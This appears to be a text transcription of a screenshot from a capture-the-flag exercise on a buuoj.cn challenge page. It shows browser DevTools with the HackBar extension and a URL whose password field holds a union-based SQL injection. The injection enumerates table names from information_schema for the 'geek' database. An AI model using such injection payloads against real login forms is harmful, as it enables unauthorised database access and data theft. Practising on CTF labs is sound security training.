 GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR TAXES
Hello geekuser,l0ve1ysq1!
PAY YOUR BILLS, WATCH YOUR TV
Your password is '3'
ACT NORMAL
DevTools - 40d44873-3599-4c50-ab74-4e59c00b0537.node4.buuoj.cn:81/check.php?username=x2658y&password=1%27%20union%20select%201,group_concat(table_na...
HackBar 欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 安全性 Lighthouse 17
Encryption Encoding SQL XSS LFI XXE Other HackBar v2
LoadUrl
SplitUrl
Execute
http://40d44873-3599-4c50-ab74-4e59c00b0537.node4.buuoj.cn:81/check.php?username=x2658y&password=1' union select
1,group_concat(table_name),3 from information_schema.tables where table_schema='geek';%23
Post data Referer User Agent Cookies Clear ALL